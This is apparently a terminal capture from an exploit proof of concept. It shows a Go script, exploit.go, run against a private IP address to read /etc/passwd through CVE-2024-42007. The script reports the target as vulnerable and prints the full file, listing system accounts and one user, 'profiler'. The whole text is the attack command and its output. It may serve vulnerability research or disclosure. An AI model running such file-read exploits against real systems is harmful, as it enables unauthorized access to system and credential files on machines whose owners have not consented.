 └─$ go run exploit.go -t http://192.168.169.108/ -f /etc/passwd
[+] The target is vulnerable to CVE-2024-42007![*] File contents:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
fwupd-refresh:x:113:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
profiler:x:1000:1000::/home/profiler:/bin/bash